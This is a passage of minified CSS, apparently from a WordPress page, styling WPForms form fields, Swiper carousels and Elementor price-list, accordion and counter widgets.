input[type=number],.wp-core-ui div.wpforms-container input[type=password],.wp-core-ui div.wpforms-container input[type=range],.wp-core-ui div.wpforms-container input[type=search],.wp-core-ui div.wpforms-container input[type=tel],.wp-core-ui div.wpforms-container input[type=text],.wp-core-ui div.wpforms-container input[type=time],.wp-core-ui div.wpforms-container input[type=url],.wp-core-ui div.wpforms-container input[type=week],.wp-core-ui div.wpforms-container select,.wp-core-ui div.wpforms-container textarea{display:block;width:100%;box-sizing:border-box;font-family:inherit;font-style:normal;font-weight:400;margin:0}.wpforms-container input[type=checkbox],.wpforms-container input[type=radio],.wp-core-ui div.wpforms-container input[type=checkbox],.wp-core-ui div.wpforms-container input[type=radio]{width:16px;height:16px;margin:2px 10px 0 3px;display:inline-block;vertical-align:baseline;font-style:normal;font-weight:400}.wpforms-container .wpforms-field{float:none;clear:both}div.wpforms-container-full,div.wpforms-container-full *{background:none;border:0 none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;float:none;font-size:100%;height:auto;letter-spacing:normal;outline:none;position:static;text-indent:0;text-shadow:none;text-transform:none;width:auto;visibility:visible;overflow:visible;margin:0;padding:0;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}div.wpforms-container-full img,div.wpforms-container-full video,div.wpforms-container-full canvas,div.wpforms-container-full svg{overflow:clip}div.wpforms-container-full{margin-left:auto;margin-right:auto}div.wpforms-container-full:not(:empty){margin:24px auto;padding:var(--wpforms-container-padding);background-clip:padding-box;background-color:var(--wpforms-background-color);background-image:var(--wpforms-background-url);background-position:var(--wpforms-background-position);background-repeat:var(--wpforms-background-repeat);background-size:var(--wpforms-background-size);border-style:var(--wpforms-container-border-style);border-width:var(--wpforms-container-border-width);border-color:var(--wpforms-container-border-color);border-radius:var(--wpforms-container-border-radius);box-shadow:var(--wpforms-container-shadow-size-box-shadow)}div.wpforms-container-full input,div.wpforms-container-full label,div.wpforms-container-full select,div.wpforms-container-full button,div.wpforms-container-full textarea{margin:0;border:0;padding:0;vertical-align:middle;background:none;height:auto;box-sizing:border-box}div.wpforms-container-full ul,div.wpforms-container-full ul li{background:none;border:0;margin:0;padding:0}div.wpforms-container-full ul li{margin-bottom:15px}div.wpforms-container-full ul li:last-of-type{margin-bottom:0}div.wpforms-container-full fieldset{min-width:0}div.wpforms-container-full .wpforms-form .wpforms-submit-container{margin-top:var(--wpforms-button-size-margin-top)}div.wpforms-container-full .wpforms-form .wpforms-submit-spinner{max-width:26px}div.wpforms-container-full .wpforms-field-label,.wp-core-ui div.wpforms-container-full .wpforms-field-label{margin:0 0 var(--wpforms-field-size-input-spacing) 0;padding:0;font-size:var(--wpforms-label-size-font-size);line-height:var(--wpforms-label-size-line-height);color:var(--wpforms-label-color)}div.wpforms-container-full .wpforms-field-label-inline,.wp-core-ui div.wpforms-container-full .wpforms-field-label-inline{font-size:var(--wpforms-label-size-font-size);line-height:var(--wpforms-label-size-line-height)}div.wpforms-container-full .wpforms-field-label-inline,.wp-core-ui div.wpforms-container-full .wpforms-field-label-inline{color:var(--wpforms-label-color)}div.wpforms-container-full .wpforms-required-label,.wp-core-ui div.wpforms-container-full .wpforms-required-label{font-weight:400}div.wpforms-container-full input[type=date],div.wpforms-container-full input[type=datetime],div.wpforms-container-full input[type=datetime-local],div.wpforms-container-full input[type=email],div.wpforms-container-full input[type=month],div.wpforms-container-full input[type=number],div.wpforms-container-full input[type=password],div.wpforms-container-full input[type=range],div.wpforms-container-full input[type=search],div.wpforms-container-full input[type=tel],div.wpforms-container-full input[type=text],div.wpforms-container-full input[type=time],div.wpforms-container-full input[type=url],div.wpforms-container-full input[type=week],div.wpforms-container-full select,div.wpforms-container-full textarea,.wp-core-ui div.wpforms-container-full input[type=date],.wp-core-ui div.wpforms-container-full input[type=datetime],.wp-core-ui div.wpforms-container-full input[type=datetime-local],.wp-core-ui div.wpforms-container-full input[type=email],.wp-core-ui div.wpforms-container-full input[type=month],.wp-core-ui div.wpforms-container-full input[type=number],.wp-core-ui div.wpforms-container-full input[type=password],.wp-core-ui div.wpforms-container-full input[type=range],.wp-core-ui div.wpforms-container-full input[type=search],.wp-core-ui div.wpforms-container-full input[type=tel],.wp-core-ui div.wpforms-container-full input[type=text],.wp-core-ui div.wpforms-container-full input[type=time],.wp-core-ui div.wpforms-container-full input[type=url],.wp-core-ui div.wpforms-container-full input[type=week],.wp-core-ui div.wpforms-container-full select,.wp-core-ui div.wpforms-container-full textarea{background-color:var(--wpforms-field-background-color);background-clip:padding-box;border-radius:var(--wpforms-field-border-radius);color:var(--wpforms-field-text-color);border-width:var(--wpforms-field-border-size);border-style:var(--wpforms-field-border-style);border-color:var(--wpforms-field-border-color);padding:0 var(--wpforms-field-size-padding-h);font-size:var(--wpforms-field-size-font-size);line-height:100%;box-shadow:none;transition:border 0.15s,box-shadow 0.15s}div.wpforms-container-full input,div.wpforms-container-full select,.wp-core-ui div.wpforms-container-full input,.wp-core-ui div.wpforms-container-full select{height:var(--wpforms-field-size-input-height)}div.wpforms-container-full input[type=submit],div.wpforms-container-full button[type=submit],div.wpforms-container-full .wpforms-page-button,.wp-core-ui div.wpforms-container-full input[type=submit],.wp-core-ui div.wpforms-container-full button[type=submit],.wp-core-ui div.wpforms-container-full .wpforms-page-button{height:var(--wpforms-button-size-height);background-color:var(--wpforms-button-background-color-alt,var(--wpforms-button-background-color));border-radius:var(--wpforms-button-border-radius);border-style:var(--wpforms-button-border-style);border-color:var(--wpforms-button-border-color);border-width:var(--wpforms-button-border-size);box-shadow:none;color:var(--wpforms-button-text-color);padding:0 var(--wpforms-button-size-padding-h);font-family:inherit;font-weight:500;font-size:var(--wpforms-button-size-font-size);line-height:100%;cursor:pointer;transition:all 0.15s ease-in-out;position:relative;text-decoration:none}div.wpforms-container-full input[type=submit]:not(:hover):not(:active),div.wpforms-container-full button[type=submit]:not(:hover):not(:active),div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active),.wp-core-ui div.wpforms-container-full input[type=submit]:not(:hover):not(:active),.wp-core-ui div.wpforms-container-full button[type=submit]:not(:hover):not(:active),.wp-core-ui div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active){background-color:var(--wpforms-button-background-color-alt,var(--wpforms-button-background-color));color:var(--wpforms-button-text-color)}div.wpforms-container-full input[type=checkbox],div.wpforms-container-full input[type=radio]{position:relative;display:inline-block;background:none;height:calc(var( --wpforms-field-size-checkbox-size ) - 2px + calc( var( --wpforms-field-border-size, 1px ) * 2 ));width:calc(var( --wpforms-field-size-checkbox-size ) - 2px + calc( var( --wpforms-field-border-size, 1px ) * 2 ));margin:0 0 0 2px;border:none;box-shadow:none;vertical-align:middle;opacity:1;appearance:none}div.wpforms-container-full input[type=checkbox]+label,div.wpforms-container-full input[type=radio]+label{display:inline;position:relative;padding-inline-start:12px;font-size:var(--wpforms-label-size-font-size);cursor:pointer;vertical-align:middle}div.wpforms-container-full input[type=radio]{border-radius:50%}div.wpforms-container-full .wpforms-field.wpforms-field-checkbox ul,div.wpforms-container-full .wpforms-field.wpforms-field-radio ul,div.wpforms-container-full .wpforms-field.wpforms-field-payment-checkbox ul,div.wpforms-container-full .wpforms-field.wpforms-field-payment-multiple ul,div.wpforms-container-full .wpforms-field.wpforms-field-gdpr-checkbox ul{display:grid;grid-template-columns:repeat(1,auto);padding:0;gap:var(--wpforms-field-size-input-spacing)}div.wpforms-container-full .wpforms-field.wpforms-field-checkbox ul li,div.wpforms-container-full .wpforms-field.wpforms-field-radio ul li,div.wpforms-container-full .wpforms-field.wpforms-field-payment-checkbox ul li,div.wpforms-container-full .wpforms-field.wpforms-field-payment-multiple ul li,div.wpforms-container-full .wpforms-field.wpforms-field-gdpr-checkbox ul li{height:unset;line-height:var(--wpforms-field-size-checkbox-size);display:flex;align-items:flex-start;margin:0}div.wpforms-container-full .wpforms-field.wpforms-field-checkbox ul li input,div.wpforms-container-full .wpforms-field.wpforms-field-radio ul li input,div.wpforms-container-full .wpforms-field.wpforms-field-payment-checkbox ul li input,div.wpforms-container-full .wpforms-field.wpforms-field-payment-multiple ul li input,div.wpforms-container-full .wpforms-field.wpforms-field-gdpr-checkbox ul li input{min-width:var(--wpforms-field-size-checkbox-size);margin-top:calc((var(--wpforms-label-size-font-size) * 1.3 - var(--wpforms-field-size-checkbox-size)) / 1.5)}div.wpforms-container-full .wpforms-field.wpforms-field-checkbox ul li input+label,div.wpforms-container-full .wpforms-field.wpforms-field-radio ul li input+label,div.wpforms-container-full .wpforms-field.wpforms-field-payment-checkbox ul li input+label,div.wpforms-container-full .wpforms-field.wpforms-field-payment-multiple ul li input+label,div.wpforms-container-full .wpforms-field.wpforms-field-gdpr-checkbox ul li input+label{padding-inline-start:12px;margin:0;line-height:1.3}:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#ffffff;--wpforms-field-border-color:rgba( 0, 0, 0, 0.25 );--wpforms-field-border-color-spare:rgba( 0, 0, 0, 0.25 );--wpforms-field-text-color:rgba( 0, 0, 0, 0.7 );--wpforms-field-menu-color:#ffffff;--wpforms-label-color:rgba( 0, 0, 0, 0.85 );--wpforms-label-sublabel-color:rgba( 0, 0, 0, 0.55 );--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#ffffff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba( 0, 0, 0, 0 );--wpforms-background-url:none;--wpforms-container-padding:0px;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}.fadeInDown{animation-name:fadeInDown}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}:root{--swiper-navigation-size:44px}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{color:hsl(0 0% 93% / .9);cursor:pointer;display:inline-flex;font-size:25px;position:absolute;top:50%;transform:translateY(-50%);z-index:1}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsl(0 0% 93% / .9);height:1em;width:1em}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-widget-price-list .elementor-price-list{list-style:none;margin:0;padding:0}.elementor-widget-price-list .elementor-price-list li{margin:0}.elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-price-list .elementor-price-list-header,.elementor-price-list .elementor-price-list-item,.elementor-price-list .elementor-price-list-text{display:flex}.elementor-price-list .elementor-price-list-item{align-items:flex-start}.elementor-price-list .elementor-price-list-item .elementor-price-list-text{align-items:flex-start;flex-grow:1;flex-wrap:wrap}.elementor-price-list .elementor-price-list-item .elementor-price-list-header{align-items:center;flex-basis:100%;font-size:19px;font-weight:600;justify-content:space-between;margin-bottom:10px}.elementor-price-list .elementor-price-list-item .elementor-price-list-title{max-width:80%}.elementor-price-list .elementor-price-list-item .elementor-price-list-price{font-weight:600}.elementor-price-list .elementor-price-list-item p.elementor-price-list-description{flex-basis:100%;font-size:14px;margin:0}.elementor-price-list .elementor-price-list-item .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;flex-grow:1;height:0;margin-left:10px;margin-right:10px}.elementor-animation-shrink{transition-duration:.3s;transition-property:transform}.elementor-widget-video .elementor-widget-container,.elementor-widget-video:not(:has(.elementor-widget-container)){overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-wrapper{aspect-ratio:var(--video-aspect-ratio)}.elementor-counter{align-items:stretch;display:flex;flex-direction:column-reverse;justify-content:center}.elementor-counter .elementor-counter-number{flex-grow:var(--counter-number-grow,0)}.elementor-counter .elementor-counter-number-wrapper{display:flex;flex:1;font-size:69px;font-weight:600;line-height:1;text-align:center}.elementor-counter .elementor-counter-number-prefix{flex-grow:var(--counter-prefix-grow,1);text-align:end;white-space:pre-wrap}.elementor-counter .elementor-counter-number-suffix{flex-grow:var(--counter-suffix-grow,1);text-align:start;white-space:pre-wrap}.elementor-counter .elementor-counter-title{align-items:center;display:flex;flex:1;font-size:19px;font-weight:400;justify-content:center;line-height:2.5;margin:0;padding:0}.elementor-widget-image-carousel .swiper{position:static}.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.elementor-tab-title a{color:inherit}.elementor-accordion{text-align:start}.elementor-accordion .elementor-accordion-item{border:1px solid #d5d8dc}.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{border-block-start:none}.elementor-accordion .elementor-tab-title{cursor:pointer;font-weight:700;line-height:1;margin:0;outline:none;padding:15px 20px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{display:inline-block;width:1.5em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon svg{height:1em;width:1em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{float:left;text-align:left}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{display:block}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-closed{display:none}.elementor-accordion .elementor-tab-content{border-block-start:1px solid #d5d8dc;display:none;padding:15px 20px}@media (max-width:767px){.elementor-accordion .elementor-tab-title{padding:12px 15px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{width:1.2em}.elementor-accordion .elementor-tab-content{padding:7px 15px}}.elementor-9 .elementor-element.elementor-element-780ff197>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-780ff197>.elementor-background-overlay{background-color:#000000A8;opacity:1;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-780ff197>.elementor-container{max-width:900px}.elementor-9 .elementor-element.elementor-element-780ff197{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:10em 0em 10em 0em}.elementor-9 .elementor-element.elementor-element-5572da2c>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9 .elementor-element.elementor-element-2f397cc1{text-align:center}.elementor-9 .elementor-element.elementor-element-2f397cc1 .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:35px;line-height:55px;color:var(--e-global-color-1b64c4d)}.elementor-9 .elementor-element.elementor-element-e08c3fd{text-align:center}.elementor-9 .elementor-element.elementor-element-e08c3fd .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:50px;font-weight:800;line-height:55px;color:#FFF}.elementor-9 .elementor-element.elementor-element-3bd8a3f .elementor-button{font-family:"Nunito Sans",Sans-serif}.elementor-9 .elementor-element.elementor-element-4a3b379b{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:2em 0em 2em 0em}.elementor-9 .elementor-element.elementor-element-66f3d019.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-2f25301{text-align:left}.elementor-9 .elementor-element.elementor-element-2f25301 .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-4fdd8223>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-4fdd8223{text-align:left;font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:#242424}.elementor-9 .elementor-element.elementor-element-f902057{padding:50px 0 0 0}.elementor-9 .elementor-element.elementor-element-b3c3b7f{text-align:center}.elementor-9 .elementor-element.elementor-element-b3c3b7f .elementor-heading-title{font-family:"Nunito",Sans-serif;font-weight:800;color:#1D1D1F}.elementor-9 .elementor-element.elementor-element-82aa028{padding:2rem 0rem 0rem 0rem}.elementor-9 .elementor-element.elementor-element-ccdbcd2>.elementor-element-populated{padding:1em 0em 1em 1em}.elementor-9 .elementor-element.elementor-element-3040b2f:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-3040b2f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-3040b2f,.elementor-9 .elementor-element.elementor-element-3040b2f>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-3040b2f{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:0;padding:10% 0% 10% 0%}.elementor-9 .elementor-element.elementor-element-3114066{text-align:center}.elementor-9 .elementor-element.elementor-element-3114066 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:28px;font-weight:600;color:#FFF}.elementor-9 .elementor-element.elementor-element-8d19bbb>.elementor-widget-container{margin:-2% 0% 0% 0%}.elementor-9 .elementor-element.elementor-element-8d19bbb{text-align:center}.elementor-9 .elementor-element.elementor-element-8d19bbb .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:18px;font-weight:600;color:#FFF}.elementor-9 .elementor-element.elementor-element-721dd91:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-721dd91>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-721dd91{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:30px 50px 30px 50px}.elementor-9 .elementor-element.elementor-element-e0d0c63 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-e0d0c63 .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-e0d0c63 .elementor-price-list-price{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-e0d0c63 .elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-e0d0c63 .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-63da8a8:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-63da8a8.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-element-populated,.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-element-populated>.elementor-background-overlay,.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-background-slideshow{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-element-populated{box-shadow:1px 0 40px 5px rgb(0 0 0 / .17);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em}.elementor-9 .elementor-element.elementor-element-63da8a8{z-index:1}.elementor-9 .elementor-element.elementor-element-6085a2f:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-6085a2f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-1b64c4d)}.elementor-9 .elementor-element.elementor-element-6085a2f,.elementor-9 .elementor-element.elementor-element-6085a2f>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-6085a2f{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:5% 0% 05% 0%}.elementor-9 .elementor-element.elementor-element-671572c>.elementor-element-populated{padding:0 20px 0 20px}.elementor-9 .elementor-element.elementor-element-1e2ef91{text-align:center}.elementor-9 .elementor-element.elementor-element-1e2ef91 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:36px;font-weight:600;color:var(--e-global-color-28516fe)}.elementor-9 .elementor-element.elementor-element-7900c48:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-7900c48>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-7900c48{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 30px 30px 30px}.elementor-9 .elementor-element.elementor-element-af42755 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-af42755 .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-af42755 .elementor-price-list-price{color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-af42755 .elementor-price-list-description{color:#000;font-family:"Nunito Sans",Sans-serif;font-weight:600}.elementor-9 .elementor-element.elementor-element-af42755 .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-ccc7184 .elementor-button{background-color:#13287E;font-family:"Nunito",Sans-serif;fill:#FFF;color:#FFF}.elementor-9 .elementor-element.elementor-element-ccc7184>.elementor-widget-container{margin:40px 0 0 0}.elementor-9 .elementor-element.elementor-element-e58c348>.elementor-element-populated{padding:1em 1em 1em 0em}.elementor-9 .elementor-element.elementor-element-3cfb382:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-3cfb382>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-3cfb382,.elementor-9 .elementor-element.elementor-element-3cfb382>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-3cfb382{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:0;padding:10% 0% 10% 0%}.elementor-9 .elementor-element.elementor-element-b6e6321{text-align:center}.elementor-9 .elementor-element.elementor-element-b6e6321 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:28px;font-weight:600;color:var(--e-global-color-8ac8443)}.elementor-9 .elementor-element.elementor-element-6e7148b:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-6e7148b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-6e7148b{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 30px 30px 30px}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list-price{color:var(--e-global-color-4db27cf);font-family:"Nunito Sans",Sans-serif}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list-description{color:#000;font-family:"Nunito Sans",Sans-serif;font-weight:600}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-6cc215d{padding:10px 0 10px 0}.elementor-9 .elementor-element.elementor-element-dea997a>.elementor-element-populated{padding:1em 0em 1em 1em}.elementor-9 .elementor-element.elementor-element-85ee026:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-85ee026>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-85ee026,.elementor-9 .elementor-element.elementor-element-85ee026>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-85ee026{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:0;padding:10% 0% 10% 0%}.elementor-9 .elementor-element.elementor-element-4e85a33{text-align:center}.elementor-9 .elementor-element.elementor-element-4e85a33 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:28px;font-weight:600;color:#FFF}.elementor-9 .elementor-element.elementor-element-6b06d6e>.elementor-widget-container{margin:-2% 0% 0% 0%}.elementor-9 .elementor-element.elementor-element-6b06d6e{text-align:center}.elementor-9 .elementor-element.elementor-element-6b06d6e .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:18px;font-weight:600;color:#FFF}.elementor-9 .elementor-element.elementor-element-87650d4:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-87650d4>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-87650d4{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:30px 50px 30px 50px}.elementor-9 .elementor-element.elementor-element-1478458 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-1478458 .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-1478458 .elementor-price-list-price{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-1478458 .elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-1478458 .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-7dce627:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-7dce627.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-element-populated,.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-element-populated>.elementor-background-overlay,.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-background-slideshow{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-element-populated{box-shadow:1px 0 40px 5px rgb(0 0 0 / .17);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:0 0 0 